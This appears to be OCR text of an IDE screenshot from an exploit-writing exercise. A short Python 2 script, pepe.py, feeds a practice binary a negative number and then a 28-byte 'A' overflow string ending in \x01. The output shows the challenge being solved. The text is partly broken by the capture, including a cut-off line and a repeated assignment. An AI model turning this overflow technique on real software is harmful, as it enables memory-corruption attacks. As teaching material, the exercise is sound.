 pe.py
ject
pepe.py
pepe.py
External Libraries
1 from subprocess import *
2 import struct
3 p = Popen([r'ConsoleApplication4.exe', 'f'], st
4
5 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
6 raw_input()
7
8 primera="-1\n"
9 p.stdin.write(primera)
10
11 fruta= fruta= 28* "A" + "\x01" +"\n"
12 p.stdin.write(fruta)
13
pepe
Please Enter Your Number of Choice:
Please Enter Your Number of Choice:
Genious you are the man
Process finished with exit code 0